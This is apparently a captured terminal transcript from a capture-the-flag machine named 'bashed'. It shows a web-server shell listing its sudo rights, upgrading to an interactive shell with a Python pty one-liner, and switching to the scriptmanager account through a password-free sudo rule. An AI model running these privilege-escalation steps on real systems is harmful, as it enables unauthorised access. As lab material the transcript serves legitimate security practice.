 $ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s
bin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
$ sudo su scriptmanager
sudo: no tty present and no askpass program specified
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@bashed:/$ sudo su scriptmanager
sudo su scriptmanager
[sudo] password for www-data:

Sorry, try again.
[sudo] password for www-data:

Sorry, try again.
[sudo] password for www-data:

sudo: 3 incorrect password attempts
www-data@bashed:/$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/$